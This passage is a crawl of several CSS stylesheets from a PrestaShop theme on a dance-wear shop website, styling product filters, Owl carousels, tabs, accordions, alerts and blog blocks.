	padding-top: 20px;
}
.ajax_block_product{
	padding-bottom: 15px;
}
.leo-filter-display.active{
	display: block;
}
.leo-filter-display{
	display: none;
}
.field-search td{
	width: 20%;
}
.displayFilter-home{
	position: absolute;
	z-index: 99;	
	width: 100%;
	color: #fff;
}
.free-search-input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color: #000;
}
.free-search-input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color: #000;
   opacity:  1;
}
.free-search-input::-moz-placeholder { /* Mozilla Firefox 19+ */
   color: #000;
   opacity:  1;
}
.free-search-input:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color: #000;
}
.free-search-input::-ms-input-placeholder { /* Microsoft Edge */
   color: #000;
}

.free-search-input::placeholder { /* Most modern browsers support this now. */
   color: #000;
}

/* This is to remove the arrow of select element in IE */
.field-search select::-ms-expand {	display: none; }
.field-search select{
    -webkit-appearance: none;
    appearance: none;
}
.displayFilter-child{
	background: url(bannergrey.jpg) no-repeat center center;
	background-size: cover;
	color: #fff;
}
.value-search{
	position: relative;
}
.value-search img{
	position: absolute;
	right: 20px;
	top: 20px;
}
.search__result-row{
  position: relative;
}
.leo-filter-content .loadding{
  display: block;
  margin: auto;
}
#filter-type-2.leo-partsfilter .leo-partsfilter-submit .label{
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  height: 51px;
  line-height: 30px;
  padding: 10px 50px;
}
#filter-type-2 > div.block_content{
  margin-bottom: 20px;
}
@-moz-document url-prefix(){
  .field-search select { width: 110%; background-position: right 30px center !important; border: none !important;}
}
@media (max-width: 600px) {
	#content .box-slide{
		display: none;
	}
	.displayFilter-home{
		position: relative;
		background: url(bannergrey.jpg) no-repeat center center;
		background-size: cover;
	}
	.field-search td {
	    width: 50%;
		padding: 5px 5px;
		display: inline-block;
		float: left;
	}
	.filter-type{
		text-align: center;
	}
	.filter-head-title{
		float: none;
		padding-bottom: 40px;
	}
	
  .search__result-row .col-1-1 {
    width: 65px;
    float: left;
  }
  .search__result-row .col-1 {
    width: calc(100%);
    float: left;
  }
  .search__result-row .col-2 {
    width: 100%;
    float: none;
    position: absolute;
    height: 100%;
  }
  .leo-filter-content .search-button{
    margin: 0;
    border: none;
    box-shadow: none;
    display: block;
    width: 100%;
    height: 100%;
    padding: 0;
    text-indent: -99999px;
  }
  .search__result-row .col-1-2 {
    float: right;
    width: calc(100% - 70px);
  }
}

.container-filter{
  margin: 20px 0;
  padding: 0 15px 20px;
  background: #ffffff;
}

.field-search .btn-default:focus{
  outline: none !important;
}

.field-search .btn-group .btn-default{
  border: 1px #999999 solid;
}




--- FILE ---
content_type: text/css
request_url: https://vocationdanse.com/themes/leo_aika/assets/css/custom.css
body_size: -7
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */


.header_logo { text-align: center; }

@media (min-width: 992px){
	.header-top .row.top-header {
		display: block;
	}
	.box-column-setting {
		padding: 2.8125rem 0.9375rem;
	}
	.nav {
		display: flex;
		justify-content: center;
	}
}


.box-slide {
    max-width: 1400px;
}


.image-left .ApImage .image_description {
	top: auto !important;
    bottom: 45px !important;
}

.plist-secondary .thumbnail-container .product-title {
    width: 100%;
}
.thumbnail-container .product-title {
    overflow: visible;
    white-space: normal;
}

--- FILE ---
content_type: text/css
request_url: https://vocationdanse.com/themes/leo_aika/modules/appagebuilder/views/css/owl.theme.css
body_size: 1147
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*
*   Owl Carousel Owl Demo Theme 
* v1.3.3
*/
.owl-row {
  margin-left: -15px;
  margin-right: -15px; }

.owl-carousel .owl-item {
  padding: 0 15px; }

/* Styling Next and Prev buttons */
.owl-theme .owl-buttons {
  width: 55px;
  position: absolute;
  top: -85px;
  overflow: hidden;
  right: 15px; }
  .rtl .owl-theme .owl-buttons {
    left: 15px;
    right: auto; }
  .owl-theme .owl-buttons div {
    width: 35px;
    height: 35px;
    line-height: 30px;
    color: transparent;
    text-align: center;
    background: #FFFFFF;
    border-radius: 100%;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    border: 2px solid #c76a88;
    margin: 0 3px; }
    .owl-theme .owl-buttons div:before {
      content: "\f178";
      font-family: "FontAwesome";
      color: #999999;
      font-size: 1rem;
      display: block;
      -webkit-transition: all 0.5s ease;
      -moz-transition: all 0.5s ease;
      -ms-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
      [dir="rtl"] .owl-theme .owl-buttons div:before {
        content: "\f177"; }
    .owl-theme .owl-buttons div.owl-prev {
      float: left; }
      .rtl .owl-theme .owl-buttons div.owl-prev {
        float: right; }
      .owl-theme .owl-buttons div.owl-prev:before {
        content: "\f177"; }
        [dir="rtl"] .owl-theme .owl-buttons div.owl-prev:before {
          content: "\f178"; }
    .owl-theme .owl-buttons div.owl-next {
      float: right; }
      .rtl .owl-theme .owl-buttons div.owl-next {
        float: left; }
    @media (min-width: 992px) {
      .owl-theme .owl-buttons div:hover {
        background: #c76a88;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
        .owl-theme .owl-buttons div:hover:before {
          color: #FFFFFF; } }

.button-middle .owl-theme .owl-buttons {
  position: static; }
  @media (min-width: 992px) {
    .button-middle .owl-theme .owl-buttons div {
      position: absolute;
      bottom: 50%;
      z-index: 99; }
      .button-middle .owl-theme .owl-buttons div.owl-prev {
        left: -30px;
        right: auto; }
        .rtl .button-middle .owl-theme .owl-buttons div.owl-prev {
          right: -30px;
          left: auto; }
        .rtl .button-middle .owl-theme .owl-buttons div.owl-prev {
          left: auto;
          right: auto; }
      .button-middle .owl-theme .owl-buttons div.owl-next {
        left: auto;
        right: -30px; }
        .rtl .button-middle .owl-theme .owl-buttons div.owl-next {
          right: auto;
          left: auto; }
        .rtl .button-middle .owl-theme .owl-buttons div.owl-next {
          left: -30px;
          right: auto; } }
  @media (max-width: 991px) {
    .button-middle .owl-theme .owl-buttons {
      margin-top: 15px;
      display: flex;
      width: 100%;
      -webkit-box-pack: center;
      justify-content: center;
      margin-bottom: 30px; }
      .button-middle .owl-theme .owl-buttons::after {
        content: "";
        display: table;
        clear: both; } }
@media (min-width: 992px) {
  .button-middle.button-hover .owl-theme .owl-buttons div {
    opacity: 0;
    filter: alpha(opacity=0); }
    .button-middle.button-hover .owl-theme .owl-buttons div.owl-prev {
      left: -50px;
      right: auto; }
      .rtl .button-middle.button-hover .owl-theme .owl-buttons div.owl-prev {
        right: -50px;
        left: auto; }
      .rtl .button-middle.button-hover .owl-theme .owl-buttons div.owl-prev {
        left: auto;
        right: auto; }
    .button-middle.button-hover .owl-theme .owl-buttons div.owl-next {
      left: auto;
      right: -50px; }
      .rtl .button-middle.button-hover .owl-theme .owl-buttons div.owl-next {
        right: auto;
        left: auto; }
      .rtl .button-middle.button-hover .owl-theme .owl-buttons div.owl-next {
        left: -50px;
        right: auto; }
  .button-middle.button-hover .owl-theme:hover .owl-buttons div {
    opacity: 1;
    filter: alpha(opacity=100); }
    .button-middle.button-hover .owl-theme:hover .owl-buttons div.owl-prev {
      left: -10px;
      right: auto; }
      .rtl .button-middle.button-hover .owl-theme:hover .owl-buttons div.owl-prev {
        right: -10px;
        left: auto; }
      .rtl .button-middle.button-hover .owl-theme:hover .owl-buttons div.owl-prev {
        left: auto;
        right: auto; }
    .button-middle.button-hover .owl-theme:hover .owl-buttons div.owl-next {
      left: auto;
      right: -10px; }
      .rtl .button-middle.button-hover .owl-theme:hover .owl-buttons div.owl-next {
        right: auto;
        left: auto; }
      .rtl .button-middle.button-hover .owl-theme:hover .owl-buttons div.owl-next {
        left: -10px;
        right: auto; } }

/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  text-decoration: none; }

/* Styling Pagination*/
.owl-theme .owl-controls .owl-pagination {
  margin: 10px 0; }
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */ }
.owl-theme .owl-controls span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 0 3px;
  border-radius: 100%;
  background-color: #000000;
  background-color: rgba(0, 0, 0, 0.5);
  zoom: 1;
  background-color: transparent\9; }

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background-color: #000000;
  background-color: rgba(0, 0, 0, 0.2);
  zoom: 1;
  background-color: transparent\9; }

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  border-radius: 30px; }

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(../../../../assets/img/modules/appagebuilder/img/AjaxLoader.gif) no-repeat center center; }

/*# sourceMappingURL=owl.theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://vocationdanse.com/themes/leo_aika/modules/appagebuilder/views/css/styles.css
body_size: 5557
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .title_block {
  color: #000000;
  margin: 55px 0;
  position: relative;
  text-align: center;
  font-size: 48px;
  font-weight: 400;
  text-transform: capitalize; }
  @media (max-width: 991px) {
    .ApColumn .title_block {
      font-size: 28px;
      margin: 20px 0; } }

.ap-popup {
  display: none; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  margin-top: 0.3125rem;
  width: 1.25rem;
  height: 1.25rem; }
.block-toggler.ApBlockLink ul li, .footer-container .links.ApBlockLink ul li {
  margin-bottom: 1.25rem; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 50px;
  position: relative; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 50px;
    padding-left: inherit; }
  .alert:before {
    font-family: "FontAwesome";
    font-size: 1.25rem;
    vertical-align: -2px;
    padding: 0 7px 0 0;
    float: left;
    position: absolute;
    left: 20px;
    top: 11px; }
    .rtl .alert:before {
      padding: 0 0 0 7px; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 20px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-warning:before {
      content: "\f071"; }
  .alert.alert-info {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-info:before {
      content: "\f05a"; }
  .alert.alert-danger {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-danger:before {
      content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 0.8125rem; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 1.5625rem;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 1.5625rem;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eeeeee; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eeeeee;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eeeeee #eeeeee #eeeeee; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eeeeee; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eeeeee;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eeeeee transparent #eeeeee #eeeeee;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eeeeee; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eeeeee;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eeeeee; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eeeeee #eeeeee #eeeeee transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #272727; }
  .widget-tabs li.active {
    border: 1px solid #272727; }
    .widget-tabs li.active a {
      color: #272727; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 0.625rem;
    line-height: 0.625rem;
    font-family: "FontAwesome";
    color: #272727;
    font-size: 1.1875rem;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 1.25rem; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

.ApTabs .tab-content {
  position: relative; }
  .ApTabs .tab-content > .tab-pane {
    visibility: hidden;
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    z-index: 9;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; }
    .ApTabs .tab-content > .tab-pane.active {
      position: static;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 0.625rem 0.9375rem;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more a {
  background: #282d35;
  clear: both;
  text-align: center;
  width: 100%;
  height: 3.4375rem;
  line-height: 3.4375rem;
  padding: 0 15px;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  color: #FFFFFF;
  border-radius: 5px; }
  .box-show-more a .fa {
    margin-left: 0.3125rem; }
    .rtl .box-show-more a .fa {
      margin-right: 0.3125rem;
      margin-left: inherit; }
.box-show-more.open a {
  display: block; }
@media (max-width: 991px) {
  .box-show-more {
    margin-top: 0;
    margin-bottom: 0; } }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 3.75rem;
    text-transform: uppercase;
    font-weight: 600; }
  .full-slider .content-slider p {
    margin-top: 1.875rem;
    background: #c70005;
    padding: 0.625rem 1.25rem;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 0.625rem; }
    .rtl .full-slider .carousel-control.left {
      right: 0.625rem;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 0.625rem; }
    .rtl .full-slider .carousel-control.right {
      left: 0.625rem;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eeeeee; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #272727;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block img {
  padding: 0;
  margin: 0;
  -webkit-transition: 0.4s ease all;
  -moz-transition: 0.4s ease all;
  -ms-transition: 0.4s ease all;
  -o-transition: 0.4s ease all;
  transition: 0.4s ease all; }
  .manufacturers_block img:hover {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: 0.4s ease all;
    -moz-transition: 0.4s ease all;
    -ms-transition: 0.4s ease all;
    -o-transition: 0.4s ease all;
    transition: 0.4s ease all; }

/*
  Widget Category Image
*/
.widget-category_image .cover-img {
  float: left;
  padding-right: 1.25rem; }
  .rtl .widget-category_image .cover-img {
    float: right; }
  .rtl .widget-category_image .cover-img {
    padding-left: 1.25rem;
    padding-right: inherit; }
  .widget-category_image .cover-img img {
    width: 100px;
    height: 100px; }
.widget-category_image .cate_content:hover label {
  color: #3276b1;
  cursor: pointer; }

/* Widget Lastest blogs */
.latest-blogs {
  padding-bottom: 118px;
  border-bottom: 1px solid #eeeeee; }
  @media (max-width: 991px) {
    .latest-blogs {
      padding-bottom: 10px; } }
  .latest-blogs .right-block {
    text-align: left; }
    .rtl .latest-blogs .right-block {
      text-align: right; }
  .latest-blogs .blog-image-container {
    overflow: hidden;
    position: relative;
    margin-bottom: 0.9375rem; }
    .latest-blogs .blog-image-container img {
      width: 100%; }
  .latest-blogs .blog-title {
    text-transform: capitalize;
    font-size: 20px;
    line-height: 32px;
    font-weight: 600;
    margin-top: 15px; }
  .latest-blogs .blog-desc {
    padding-top: 0.9375rem;
    text-align: justify;
    line-height: 25px; }
  .latest-blogs .blog-meta .author {
    font-weight: 400;
    font-size: 10px;
    text-transform: uppercase; }

/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  min-height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .leo-more-info .thumbs_list {
    margin: auto;
    overflow: hidden;
    width: 80px;
    height: 240px; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      margin-bottom: 0px;
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      width: 80px;
      height: 80px; }
      .leo-more-info .thumbs_list li a {
        display: block;
        text-align: center; }
      .leo-more-info .thumbs_list li .leo-hover-image {
        max-width: 100%; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 0.3125rem; }
  .leo-more-info .view_scroll_left {
    margin-top: 0.3125rem; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item {
  padding-left: 0;
  padding-right: 0; }
.instagram-block a {
  display: inline-block;
  overflow: hidden;
  position: relative; }
  .instagram-block a img {
    width: 218px;
    max-width: 100%; }
    @media (max-width: 991px) {
      .instagram-block a img {
        width: 100%; } }
  .instagram-block a:before {
    content: '';
    position: absolute;
    background-color: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -moz-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
